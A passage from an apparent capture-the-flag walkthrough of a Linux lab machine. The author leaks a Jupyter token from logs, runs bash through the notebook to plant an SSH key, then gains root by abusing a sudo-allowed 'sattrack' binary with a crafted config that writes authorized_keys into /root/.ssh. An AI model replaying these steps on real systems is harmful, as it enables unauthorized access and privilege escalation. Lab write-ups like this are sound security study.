root 1175 0.0 0.2 15424 9332 ? Ss 05:23 0:00 sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
The Jupyter Notebook running as jovian caught my attention again. But this time, I had access to /opt/solar-flares.
juno@jupiter:~$ ls -l /opt/solar-flares/
total 2596
-rw-rw---- 1 jovian science 646164 Mar 8 09:11 cflares.csv
-rw-rw---- 1 jovian science 708058 Mar 8 09:11 flares.csv
-rw-rw---- 1 jovian science 10230 Mar 8 09:11 flares.html
-rw-r----- 1 jovian science 234001 Mar 8 13:06 flares.ipynb
drwxrwxr-t 2 jovian science 4096 Aug 27 11:04 logs
-rw-rw---- 1 jovian science 1010424 Mar 8 09:11 map.jpg
-rw-rw---- 1 jovian science 26651 Mar 8 09:11 mflares.csv
-rwxr-xr-x 1 jovian science 147 Mar 8 11:37 start.sh
-rw-rw---- 1 jovian science 1992 Mar 8 09:11 xflares.csv
juno@jupiter:~$ ls -l /opt/solar-flares/logs/
total 116
-rw-rw-r-- 1 jovian science 3137 Mar 9 11:59 jupyter-2023-03-08-14.log
-rw-rw-r-- 1 jovian science 1166 Mar 8 11:38 jupyter-2023-03-08-36.log
-rw-rw-r-- 1 jovian science 1197 Mar 8 11:38 jupyter-2023-03-08-37.log
-rw-rw-r-- 1 jovian science 4920 Mar 8 13:14 jupyter-2023-03-08-38.log
-rw-rw-r-- 1 jovian science 1166 Mar 9 12:12 jupyter-2023-03-09-11.log
-rw-rw-r-- 1 jovian science 1166 Mar 9 13:34 jupyter-2023-03-09-24.log
-rw-rw-r-- 1 jovian science 1166 Mar 9 12:10 jupyter-2023-03-09-59.log
-rw-rw-r-- 1 jovian science 1166 Mar 10 17:37 jupyter-2023-03-10-25.log
...
I looked at the logs and found a token to use in the UI.
[W 05:23:17.904 NotebookApp] Terminals not available (error was No module named 'terminado')
[I 05:23:17.912 NotebookApp] Serving notebooks from local directory: /opt/solar-flares
[I 05:23:17.912 NotebookApp] Jupyter Notebook 6.5.3 is running at:
[I 05:23:17.912 NotebookApp] http://localhost:8888/?token=e402a2cf1e2c5a55ea939efecb5624e51804aaf97388f559
[I 05:23:17.912 NotebookApp] or http://127.0.0.1:8888/?token=e402a2cf1e2c5a55ea939efecb5624e51804aaf97388f559
[I 05:23:17.912 NotebookApp] Use Control-C to stop this server and shut down all kernels (twice to skip confirmation).
[W 05:23:17.917 NotebookApp] No web browser found: could not locate runnable browser.
[C 05:23:17.917 NotebookApp]
To access the notebook, open this file in a browser:
file:///home/jovian/.local/share/jupyter/runtime/nbserver-1174-open.html
Or copy and paste one of these URLs:
http://localhost:8888/?token=e402a2cf1e2c5a55ea939efecb5624e51804aaf97388f559
or http://127.0.0.1:8888/?token=e402a2cf1e2c5a55ea939efecb5624e51804aaf97388f559
[I 07:38:18.720 NotebookApp] Malformed HTTP message from 127.0.0.1: Malformed HTTP request line
[I 07:43:51.035 NotebookApp] 302 GET / (127.0.0.1) 1.460000ms
I created an SSH tunnel, reloaded the UI, and used the found token to connect.
$ ssh -L 8888:localhost:8888 juno@target

I opened the Flare notebook.

I could modify the code it ran from the UI. I searched how to run commands and saw that if I use %%bash, I could use bash commands.

I used this to copy my SSH public key in jovian’s home folder.

I reconnected as jovian using my key.
$ ssh jovian@target
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-72-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Jul 23 12:06:49 PM UTC 2023
System load: 0.0
Usage of /: 81.5% of 12.33GB
Memory usage: 26%
Swap usage: 0%
Processes: 243
Users logged in: 1
IPv4 address for eth0: 10.10.11.216
IPv6 address for eth0: dead:beef::250:56ff:feb9:78c4
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
jovian@jupiter:~$
Getting Root
Once connected I checked if I could run anything with sudo.
jovian@jupiter:~$ sudo -l
Matching Defaults entries for jovian on jupiter:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User jovian may run the following commands on jupiter:
(ALL) NOPASSWD: /usr/local/bin/sattrack
jovian@jupiter:~$ file /usr/local/bin/sattrack
/usr/local/bin/sattrack: ELF 64-bit LSB pie executable, x86-64, version 1 (GNU/Linux), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=c68bedeeb5dd99903454a774db56a7a533ce7ff4, for GNU/Linux 3.2.0, not stripped
jovian@jupiter:/tmp$ sudo /usr/local/bin/sattrack
Satellite Tracking System
Configuration file has not been found. Please try again!
I was allowed to run the sattrack executable but it was missing a configuration file. I ran strings on it. It appears to read a JSON configuration from /tmp.
jovian@jupiter:~$ strings /usr/local/bin/sattrack
...
[json.exception.
at line
, column
/tmp/config.json
Configuration file has not been found. Please try again!
tleroot
...
I created the file and tried again.
jovian@jupiter:/tmp$ cat /tmp/config.json
{
}
jovian@jupiter:/tmp$ sudo /usr/local/bin/sattrack
Satellite Tracking System
tleroot not defined in config
It used the file, but I did not know what the expected configurations were. I checked the server for example configurations.
jovian@jupiter:/tmp$ find / -name config.json 2>/dev/null
/usr/local/share/sattrack/config.json
/usr/local/lib/python3.10/dist-packages/zmq/utils/config.json
/tmp/config.json
jovian@jupiter:/tmp$ cp /usr/local/share/sattrack/config.json /tmp/config.json
jovian@jupiter:~$ sudo /usr/local/bin/sattrack
Satellite Tracking System
tleroot does not exist, creating it: /tmp/tle/
Get:0 http://celestrak.org/NORAD/elements/weather.txt
Could not resolve host: celestrak.org
Get:0 http://celestrak.org/NORAD/elements/noaa.txt
Could not resolve host: celestrak.org
Get:0 http://celestrak.org/NORAD/elements/gp.php?GROUP=starlink&FORMAT=tle
Could not resolve host: celestrak.org
Satellites loaded
No sats
jovian@jupiter:~$ ls -la /tmp/tle/
total 8
drwxr-xr-x 2 root root 4096 Aug 27 12:55 .
drwxrwxrwt 15 root root 4096 Aug 27 12:56 ..
-rw-r--r-- 1 root root 0 Aug 27 12:55 'gp.php?GROUP=starlink&FORMAT=tle'
-rw-r--r-- 1 root root 0 Aug 27 12:54 noaa.txt
-rw-r--r-- 1 root root 0 Aug 27 12:54 weather.txt
The application was trying to read files from the internet. I looked at what the configuration contained.
jovian@jupiter:~$ cat /tmp/config.json
{
"tleroot": "/tmp/tle/",
"tlefile": "weather.txt",
"mapfile": "/usr/local/share/sattrack/map.json",
"texturefile": "/usr/local/share/sattrack/earth.png",
"tlesources": [
"http://celestrak.org/NORAD/elements/weather.txt",
"http://celestrak.org/NORAD/elements/noaa.txt",
"http://celestrak.org/NORAD/elements/gp.php?GROUP=starlink&FORMAT=tle"
],
"updatePerdiod": 1000,
"station": {
"name": "LORCA",
"lat": 37.6725,
"lon": -1.5863,
"hgt": 335.0
},
"show": [
],
"columns": [
"name",
"azel",
"dis",
"geo",
"tab",
"pos",
"vel"
]
}
I modified it to try to read root’s SSH key. That failed, root did not have a key.
The application was writing files in the tleroot folder. I tried using that to write my public key in root’s home folder.
jovian@jupiter:~$ cat /tmp/config.json
{
"tleroot": "/root/.ssh/",
"tlefile": "weather.txt",
"mapfile": "/usr/local/share/sattrack/map.json",
"texturefile": "/usr/local/share/sattrack/earth.png",
"tlesources": [
"file:///tmp/authorized_keys"
],
"updatePerdiod": 1000,
"station": {
"name": "LORCA",
"lat": 37.6725,
"lon": -1.5863,
"hgt": 335.0
},
"show": [
],
"columns": [
"name",
"azel",
"dis",
"geo",
"tab",
"pos",
"vel"
]
}
I ran the application.
jovian@jupiter:~$ sudo /usr/local/bin/sattrack
Satellite Tracking System
Get:0 file:///tmp/authorized_keys
tlefile is not a valid file
It gave me an error, but when I tried connecting as root it worked.
$ ssh root@target
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-72-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Jul 23 01:52:13 PM UTC 2023
System load: 0.0
Usage of /: 81.5% of 12.33GB
Memory usage: 26%
Swap usage: 0%
Processes: 238
Users logged in: 1
IPv4 address for eth0: 10.10.11.216
IPv6 address for eth0: dead:beef::250:56ff:feb9:78c4
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Jul 23 13:52:14 2023 from 10.10.14.8
root@jupiter:~# cat root.txt
REDACTED